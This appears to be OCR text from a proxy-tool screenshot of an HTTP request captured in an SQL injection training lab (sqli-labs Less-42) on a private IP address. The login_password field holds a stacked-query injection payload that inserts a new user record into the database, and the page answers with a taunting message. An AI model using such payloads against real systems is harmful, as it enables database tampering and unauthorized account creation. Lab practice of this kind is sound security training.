 Raw Params Headers Hex
POST /sqli/Less-42/login.php HTTP/1.1
Host: 192.168.1.100
Content-Length: 97
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-42/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ocKey=1b7ed41a7757371a7712c1ef24c4e45c;
PHPSESSID=pnpaqgem6s68k4ds46dibcngi4
Connection: close
login_user=admin&login_password=hell';insert into users values(55,'de','de') --
-&mysubmit=Login
Raw Headers Hex HTML Render
HOME
BUG OFF
YOU SILLY
DUMB HACKER